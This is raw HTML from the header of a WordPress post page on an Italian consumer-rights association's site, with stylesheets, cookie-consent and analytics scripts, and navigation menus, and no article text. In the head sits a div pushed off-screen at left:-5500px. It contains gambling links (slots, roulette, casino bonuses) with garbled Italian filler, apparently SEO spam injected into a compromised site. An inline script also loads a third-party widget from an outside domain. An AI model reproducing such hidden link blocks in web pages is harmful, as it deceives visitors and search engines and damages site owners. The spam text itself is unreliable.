<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/17354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=17354' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Bonus slot machine senza deposito</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/migliori-casin%C3%B2-in-linea/">Migliori Casin&ograve; In Linea</a>: Simboli corrispondenti su una singola linea pagherÃ  una vittoria e rimuovere i simboli vincenti, causando nuovi simboli a cascata verso il basso nelle posizioni vuote.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/tombola-casino-no-deposit-bonus/">Tombola Casino No Deposit Bonus</a> - Per essere in grado di competere, per avere successo, abbiamo dovuto dare Drew qualche sostegno, aggiungere velocitÃ , fare quelle cose.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/giocare-roulette-senza-soldi/">Giocare Roulette Senza Soldi</a>: Naturalmente, c'Ã¨ anche una selezione di giochi da tavolo.
    </li>
</ol>
</p>

<h3>Come vincere sempre alle slot online</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioco-slot-gratis-senza-registrazione/">Gioco Slot Gratis Senza Registrazione</a></dt>
    <dd>Il dealer visualizzerÃ  la loro carta a faccia in giÃ¹ per vedere se sono in possesso di Blackjack.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/trucco-per-slot-machine/">Trucco Per Slot Machine</a></dt>
    <dd>Tuttavia, giochi come Omaha, Stud e giochi misti stanno iniziando a guadagnare slancio anche con la folla di denaro virtuale.</dd>
    <dd>Gioco di costruzione basato sulla fisica in cui costruisci i piÃ¹ svariati aggeggi per risolvere enigmi.</dd>
</dl>
</p>

<h3>Partita di poker</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/roulette-rosso-nero-raddoppio/">Roulette Rosso Nero Raddoppio</a></br>
La scommessa minima Ã¨ possibile inserire in Scarab Unito pokie Ã¨ 0,20 crediti.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/algoritmi-casin%C3%B2-online/">Algoritmi Casin&ograve; Online</a></br>
Nei giochi con un numero inferiore di giocatori le prossime migliori carte coperte sono una coppia di Jack o Decine, mentre nei giochi con un numero maggiore di avversari overcard adatti sono classificati piÃ¹ alto di coppie in alcuni casi.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-roulette-in-linea/">Gioca Roulette In Linea</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2016/11/pannella.jpeg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17354 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati post-in-category-congresso-comunicati post-in-category-utenze-comunicati page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
